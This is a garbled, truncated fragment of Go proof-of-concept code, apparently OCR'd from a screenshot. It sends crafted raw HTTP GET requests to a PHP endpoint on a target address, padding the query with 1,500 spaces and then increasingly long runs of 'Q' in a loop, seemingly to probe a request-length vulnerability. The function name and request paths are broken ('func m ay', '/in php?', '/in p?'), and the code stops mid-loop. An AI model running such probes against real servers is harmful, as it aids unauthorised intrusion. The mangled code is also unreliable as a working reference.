 // 特殊POC
func m ay(actArgs *ActionArgs, action map[string]string, actResult *ActResult) (bool,
error) {
address := actArgs.Address
ip, err := utils.GetAddressIP(address)
if err != nil {
return false, err
}
count := 0
qsl := strings.Repeat(" ", 1500)
postbody1 := "GET /in php?" + qsl + " HTTP/1.0\r\n\r\n"
var msg1 string
var msgBytes []byte
useSSL := action["use_ssl"]
if useSSL == "" || strings.ToLower(useSSL) == "false" {
address = ip + ":80"
msgBytes, err = socket.Socket(address, "tcp", postbody1, time.Second*2)
} else {
address = ip + ":443"
msgBytes, err = socket.SSLSocket(address, postbody1, time.Second*2)
}
if len(msgBytes) == 0 && err != nil {
return false, err
}
msg1 = string(msgBytes[:12])
if !strings.Contains(msg1, "HTTP") {
(*actResult.Result)[actArgs.ActNum] = ""
logger.Info("[Pull whitelist] - ", address)
return false, nil
}
msgt := msg1
for i := 0; i < 100; i++ {
k := i*5 + 1500
qsl = strings.Repeat("Q", k)
postbody2 := "GET /in p?" + qsl + " HTTP/1.0\r\n\r\n"
if useSSL == "" || strings.ToLower(useSSL) == "false" {
msgBytes, err = socket.Socket(address, "tcp", postbody2, time.Second*2)
}